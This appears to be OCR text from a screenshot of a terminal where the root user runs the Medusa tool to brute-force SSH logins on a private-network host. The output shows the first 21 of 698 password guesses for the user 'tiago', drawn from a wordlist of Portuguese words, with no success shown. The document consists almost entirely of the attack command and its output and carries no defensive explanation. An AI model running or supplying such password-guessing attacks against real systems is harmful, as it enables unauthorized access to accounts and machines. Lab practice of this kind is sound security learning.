 Applications Places Terminal Sat 06:33 1
users.tx
password.
txt
root@star: ~/Desktop
File Edit View Search Terminal Help
root@star:~/Desktop# medusa -U users.txt -P password.txt -h 192.168.1.3 -M ssh -L 5
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: Lampi[C3][A3]o (1 of 698 co
mplete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: que (2 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: com (3 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: para (4 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: foi (5 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: por (6 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: morte (7 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: uma (8 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: bando (9 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: era (10 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: cangaceiros (11 of 698 comp
lete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: volantes (12 of 698 complet
e)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: tinha (13 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: pela (14 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: mais (15 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: pol[C3][AD]cia (16 of 698 c
omplete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: quando (17 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: mas (18 of 698 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: at[C3][A9] (19 of 698 compl
ete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: n[C3][A3]o (20 of 698 compl
ete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.3 (1 of 1, 0 complete) User: tiago (1 of 2, 0 complete) Password: homens (21 of 698 complete)